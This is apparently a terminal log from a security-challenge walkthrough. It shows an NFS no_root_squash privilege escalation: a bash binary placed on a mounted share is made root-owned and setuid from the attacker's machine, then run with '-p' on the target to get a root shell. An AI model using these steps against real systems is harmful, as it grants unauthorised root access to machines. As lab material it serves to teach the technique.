 cappucino@polonfs: ~
File Actions Edit View Help
└─$ wget https://github.com/polo-sec/writing/raw/master/Security%20Challenge%20Walkthroughs/Networks%2
02/bash
zsh: no such file or directory: wget https://github.com/polo-sec/writing/raw/master/Security%20Challen
ge%20Walkthroughs/Networks%202/bash
┌──(kali㉿kali)-[~/Downloads]
└─$ wget https://github.com/polo-sec/writing/raw/master/Security%20Challenge%20Walkthroughs/Networks%2
02/bash
--2023-08-05 17:10:28--  https://github.com/polo-sec/writing/raw/master/Security%20Challenge%20Walkthr
oughs/Networks%202/bash
Resolving github.com (github.com)... 20.207.73.82
Connecting to github.com (github.com)|20.207.73.82|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/polo-sec/writing/master/Security%20Challenge%20Walkthrough
s/Networks%202/bash [following]
--2023-08-05 17:10:29--  https://raw.githubusercontent.com/polo-sec/writing/master/Security%20Challeng
e%20Walkthroughs/Networks%202/bash
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133, 1
85.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1113504 (1.1M) [application/octet-stream]
Saving to: ‘bash’
bash 100%[===================================>] 1.06M --.-KB/s in 0.1s
2023-08-05 17:10:29 (9.28 MB/s) - ‘bash’ saved [1113504/1113504]
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
bash google-chrome-stable_current_amd64.deb Nessus-10.5.4-ubuntu1404_amd64.deb
┌──(kali㉿kali)-[~/Downloads]
└─$ file bash
bash: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/
ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=12f73d7a8e226c663034529c8dd20efec22dde54, str
ipped
┌──(kali㉿kali)-[~/Downloads]
└─$ cp bash /tmp/shares/cappucino
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo chown root bash
[sudo] password for kali:
┌──(kali㉿kali)-[~/Downloads]
└─$ cp bash /tmp/shares/cappucino
┌──(kali㉿kali)-[~/Downloads]
└─$
id_rsa id_rsa.pub known_hosts known_hosts.old
┌──(kali㉿kali)-[~/.ssh]
└─$ cd /tmp/shares/cappucino
┌──(kali㉿kali)-[/tmp/shares/cappucino]
└─$ ls
bash
┌──(kali㉿kali)-[/tmp/shares/cappucino]
└─$ sudo chown root bash
[sudo] password for kali:
┌──(kali㉿kali)-[/tmp/shares/cappucino]
└─$ sudo chown +s bash
chown: invalid user: ‘+s’
┌──(kali㉿kali)-[/tmp/shares/cappucino]
└─$ sudo chmod +s bash
┌──(kali㉿kali)-[/tmp/shares/cappucino]
└─$ sudo chmod +x bash
┌──(kali㉿kali)-[/tmp/shares/cappucino]
└─$
sudo: 1 incorrect password attempt
cappucino@polonfs:~$ rm bash
cappucino@polonfs:~$ ls -l
total 1088
-rw-r--r-- 1 cappucino cappucino 1113504 Aug  5 11:43 bash
cappucino@polonfs:~$ ls -l
total 1088
-rw-r--r-- 1 root cappucino 1113504 Aug  5 11:43 bash
cappucino@polonfs:~$ ls -l
total 1088
-rwSr-Sr-- 1 root cappucino 1113504 Aug  5 11:43 bash
cappucino@polonfs:~$ ls -l
total 1088
-rwsr-sr-x 1 root cappucino 1113504 Aug  5 11:43 bash
cappucino@polonfs:~$ ./bash
bash-4.4$ whomai
bash: whomai: command not found
bash-4.4$ exit
exit
cappucino@polonfs:~$ ./bash -p
bash-4.4# ls
bash
bash-4.4# whoami
root
bash-4.4#